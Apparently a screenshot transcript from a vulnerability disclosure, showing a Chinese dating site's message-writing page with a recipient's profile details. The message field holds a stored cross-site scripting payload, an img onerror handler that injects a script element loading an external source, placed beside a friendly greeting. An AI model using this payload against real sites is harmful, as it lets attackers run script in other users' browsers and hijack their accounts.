 收件人：依猫
我们的匹配指数：68%
年龄：27岁 婚姻状况：未婚 来自：湖北黄冈
身高：165cm 学历：大专
查看资料 加关注
找话题 精美信纸
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src=' ';>你好，，我也是黄冈的，
能交个朋友不?
诚意礼物
发信赠礼物，诚意打动TA!
点击更换
一见钟情
您还可以输入 888 字
使用“爱情直呼” 您的爱情直呼数量不足，马上充值
快速发信
www.wooyun.org